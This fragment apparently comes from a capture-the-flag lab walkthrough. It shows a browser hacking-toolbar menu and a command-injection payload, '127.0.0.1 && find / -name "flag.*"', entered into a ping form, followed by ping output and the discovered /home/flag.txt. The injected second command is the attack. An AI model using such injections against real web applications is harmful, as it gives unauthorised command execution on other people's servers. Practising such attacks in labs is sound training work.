 111.198.29.45:59371
Google
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
http://111.198.29.45:59371/
Enable Post data
Enable Referrer
PING
127.0.0.1 && find / -name "flag.*"
PING
ping -c 3 127.0.0.1 && find / -name "flag.*"
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.049 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.047 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.061 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2001ms
rtt min/avg/max/mdev = 0.047/0.052/0.061/0.008 ms
/home/flag.txt